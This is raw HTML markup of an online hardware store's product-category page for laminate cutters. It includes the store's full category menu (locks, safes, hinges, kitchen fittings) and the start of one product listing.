								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="">
						<div class="container">
							<div class="nav-shop">

								<div class="shop-title-wrapper">
																						<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
											
																			<h1 class="entry-title">LAMINATE CUTTER</h1>
																	</div>
								
								<div class="woodmart-show-categories"><a href="#">Categories</a></div><ul class="woodmart-product-categories has-product-count"><li class="cat-link shop-all-link"><div class="category-nav-link"><a href="https://asiatimber.com.my/shop/">
				<span class="category-summary">
					<span class="category-name">All</span>
					<span class="category-products-count">
						<span class="cat-count-label">products</span>
					</span>
				</span>
		</a></div></li>	<li class="cat-item cat-item-87 wc-default-cat"><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/" ><span class="category-summary"><span class="category-name">DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">26</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-153 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" ><span class="category-summary"><span class="category-name">CYLINDRICAL LOCK</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-152 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" ><span class="category-summary"><span class="category-name">HANDLESET LOCK</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-154 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" ><span class="category-summary"><span class="category-name">MORTISE LOCK</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-252 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" ><span class="category-summary"><span class="category-name">TUBULAR LEVER LOCK</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/bathroom/" ><span class="category-summary"><span class="category-name">BATHROOM</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-169 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/bracket/" ><span class="category-summary"><span class="category-name">BRACKET</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-158 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/bracket/l-bracket/" ><span class="category-summary"><span class="category-name">L BRACKET</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/castor/" ><span class="category-summary"><span class="category-name">CASTOR</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-247 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/contact-spray-glue/" ><span class="category-summary"><span class="category-name">CONTACT &amp; SPRAY GLUE</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-95 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/cylinder/" ><span class="category-summary"><span class="category-name">CYLINDER</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-137 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" ><span class="category-summary"><span class="category-name">ABUS CYLINDER</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-249 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" ><span class="category-summary"><span class="category-name">ARMOR CYLINDER</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/" ><span class="category-summary"><span class="category-name">DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">34</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-127 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" ><span class="category-summary"><span class="category-name">HAFELE DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-248 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" ><span class="category-summary"><span class="category-name">KAADAS SMART DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-125 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" ><span class="category-summary"><span class="category-name">KABA DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-128 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" ><span class="category-summary"><span class="category-name">SAMSUNG DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-124 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" ><span class="category-summary"><span class="category-name">ST GUCHI DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-126 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" ><span class="category-summary"><span class="category-name">YALE DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/" ><span class="category-summary"><span class="category-name">DOOR ACCESSORIES</span><span class="category-products-count"><span class="cat-count-number">123</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-147 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" ><span class="category-summary"><span class="category-name">BI FOLD LATCH</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-151 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" ><span class="category-summary"><span class="category-name">DOOR GUARDIAN</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-149 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" ><span class="category-summary"><span class="category-name">DOOR STOPPER</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-150 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" ><span class="category-summary"><span class="category-name">DUST SOCKET</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-156 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/hinges/" ><span class="category-summary"><span class="category-name">HINGES</span><span class="category-products-count"><span class="cat-count-number">41</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-146 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" ><span class="category-summary"><span class="category-name">INDICATOR LATCH</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-148 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/latch/" ><span class="category-summary"><span class="category-name">LATCH</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-96 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" ><span class="category-summary"><span class="category-name">LOCK EYE</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
	<ul class='children'>
	<li class="cat-item cat-item-138 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" ><span class="category-summary"><span class="category-name">LOCK EYE</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" ><span class="category-summary"><span class="category-name">SLIDING DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-140 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" ><span class="category-summary"><span class="category-name">SLIDING ROLLER &amp; TRACK</span><span class="category-products-count"><span class="cat-count-number">20</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/drawer-runner/" ><span class="category-summary"><span class="category-name">DRAWER RUNNER</span><span class="category-products-count"><span class="cat-count-number">51</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-163 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/fitting-fixture/" ><span class="category-summary"><span class="category-name">FITTING &amp; FIXTURE</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-159 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/furniture-door-lock/" ><span class="category-summary"><span class="category-name">FURNITURE DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-160 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/furniture-fitting/" ><span class="category-summary"><span class="category-name">FURNITURE FITTING</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-162 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/general-hardware/" ><span class="category-summary"><span class="category-name">GENERAL HARDWARE</span><span class="category-products-count"><span class="cat-count-number">30</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-157 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/handle/" ><span class="category-summary"><span class="category-name">HANDLE</span><span class="category-products-count"><span class="cat-count-number">15</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-166 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/hanger/" ><span class="category-summary"><span class="category-name">HANGER</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-164 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen/" ><span class="category-summary"><span class="category-name">KITCHEN</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-93 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/" ><span class="category-summary"><span class="category-name">KITCHEN ACCESSORIES</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-134 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" ><span class="category-summary"><span class="category-name">TAGPIN SUS 304 S/S ACCESSORIES</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-133 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" ><span class="category-summary"><span class="category-name">TAGPIN SUS 304 S/S DRIP TRAY</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-basket/" ><span class="category-summary"><span class="category-name">KITCHEN BASKET</span><span class="category-products-count"><span class="cat-count-number">43</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-132 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" ><span class="category-summary"><span class="category-name">TAGPIN SUS 304 S/S BASKET</span><span class="category-products-count"><span class="cat-count-number">43</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" ><span class="category-summary"><span class="category-name">KITCHEN LIFT STAY</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-245 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/ladder/" ><span class="category-summary"><span class="category-name">LADDER</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-246  current-cat"><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/laminate-cutter/" ><span class="category-summary"><span class="category-name">LAMINATE CUTTER</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-144 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/led/" ><span class="category-summary"><span class="category-name">LED</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-104 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/led/led-profile/" ><span class="category-summary"><span class="category-name">LED PROFILE</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/pad-lock/" ><span class="category-summary"><span class="category-name">LOCK</span><span class="category-products-count"><span class="cat-count-number">35</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-135 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" ><span class="category-summary"><span class="category-name">ABUS PAD LOCK</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-155 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" ><span class="category-summary"><span class="category-name">KEY-NOX</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/machinery-tool/" ><span class="category-summary"><span class="category-name">MACHINERY TOOLS</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-253 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" ><span class="category-summary"><span class="category-name">MILWAUKEE</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-251 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/machinery-tool/worx/" ><span class="category-summary"><span class="category-name">WORX</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/pipe/" ><span class="category-summary"><span class="category-name">PIPE</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-243 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/" ><span class="category-summary"><span class="category-name">SAFE</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-88 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" ><span class="category-summary"><span class="category-name">DIGITAL FIRE SAFE</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
	<ul class='children'>
	<li class="cat-item cat-item-129 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" ><span class="category-summary"><span class="category-name">YALE DIGITAL FIRE SAFE</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" ><span class="category-summary"><span class="category-name">EURO FIRE SAFE</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-89 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/home-safe/" ><span class="category-summary"><span class="category-name">HOME SAFE</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
	<ul class='children'>
	<li class="cat-item cat-item-131 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" ><span class="category-summary"><span class="category-name">FALCON HOME SAFE</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-130 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" ><span class="category-summary"><span class="category-name">YALE HOME SAFE</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/solid-fire-safe/" ><span class="category-summary"><span class="category-name">SOLID FIRE SAFE</span><span class="category-products-count"><span class="cat-count-number">0</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/screw-nut-2/" ><span class="category-summary"><span class="category-name">SCREW &amp; NUT</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-170 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" ><span class="category-summary"><span class="category-name">SCREW</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-171 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" ><span class="category-summary"><span class="category-name">SCREW NUT</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/alu-handle/" ><span class="category-summary"><span class="category-name">STAINLESS STEEL HANDLE</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-100 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/tv-pocket-slide/" ><span class="category-summary"><span class="category-name">TV POCKET SLIDE</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-139 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" ><span class="category-summary"><span class="category-name">TV POCKET SLIDE</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/ventilator-cap/" ><span class="category-summary"><span class="category-name">VENTILATOR CAP</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-103 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/wire-cover/" ><span class="category-summary"><span class="category-name">WIRE COVER</span><span class="category-products-count"><span class="cat-count-number">11</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 order-md-last description-area-before content-with-products" role="main"><div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
		<nav class="woocommerce-breadcrumb"><a href="https://asiatimber.com.my" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> LAMINATE CUTTER</span></nav>		<p class="woocommerce-result-count">
	Showing all 2 results</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Show</span>

											<a rel="nofollow" href="https://asiatimber.com.my/product-category/laminate-cutter/?per_page=9" class="per-page-variation">
								<span>9</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://asiatimber.com.my/product-category/laminate-cutter/?per_page=24" class="per-page-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://asiatimber.com.my/product-category/laminate-cutter/?per_page=36" class="per-page-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://asiatimber.com.my/product-category/laminate-cutter/?per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://asiatimber.com.my/product-category/laminate-cutter/?per_row=3&shop_view=grid" class="per-row-3 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://asiatimber.com.my/product-category/laminate-cutter/?per_row=4&shop_view=grid" class="per-row-4 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
				</form>
	</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="">				
												
					
						<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base  col-6 col-sm-6 col-md-4 col-lg-4 first  product-in-grid post-4820 type-product status-publish has-post-thumbnail product_cat-laminate-cutter first instock shipping-taxable product-type-simple" data-loop="1" data-id="4820">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/emt-100c-laminate-cutter/" class="product-image-link">
			<img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-600x600.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-768x768.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-100x100.jpg 100w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/emt-100c-laminate-cutter/">
					<img width="600" height="800" src="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1-600x800.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1-225x300.jpg 225w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/emt-100c-laminate-cutter/" data-added-text="Compare products" data-id="4820">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
